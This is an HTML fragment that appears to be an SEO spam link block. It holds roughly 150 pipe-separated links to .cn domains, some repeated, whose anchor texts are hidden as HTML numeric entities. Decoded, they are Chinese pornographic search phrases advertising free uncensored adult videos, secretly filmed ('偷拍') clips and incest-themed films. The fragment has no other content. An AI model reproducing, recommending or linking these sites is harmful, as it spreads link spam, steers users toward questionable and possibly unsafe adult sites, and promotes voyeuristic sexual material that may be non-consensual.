<a href="http://yx1738.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://e3cy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://red56.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89game.com.cn" target="_blank">91&#x539F;&#x521B;&#x89C6;&#x9891;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://ichapo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://yeyd.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xlwang.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wuan114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wpue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://longzong.com.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://enany.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hantingtushu.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://veaaff.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbkb.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hjpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ggbases.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mctir.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cai12.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://0532baby.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://hoebel.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://sould.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hearttour.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://danchebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://yang-business.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://mtba.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzvb.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tcled.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://petrotek.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://itb8.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://txruifeng.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://aouonline.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://raoya.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imvj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://saxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxeq.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myi3311.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://immatao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://manlingzhou.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://tvnv.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sscbk.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://feedcool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huyd.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://exprinting.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://zw028.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://vnhm.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hgltf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fpweb.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://hopit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinndy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ninzai.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meizu6.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://edle.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuyuzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://pn666.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://hualintire.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shareshow.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hckr.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huiney.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://yumiaoic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oudi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengtujipiao.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://batterypie.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://hn365.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxeq.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://petrotek.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1diao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mygsj.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://expoz.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
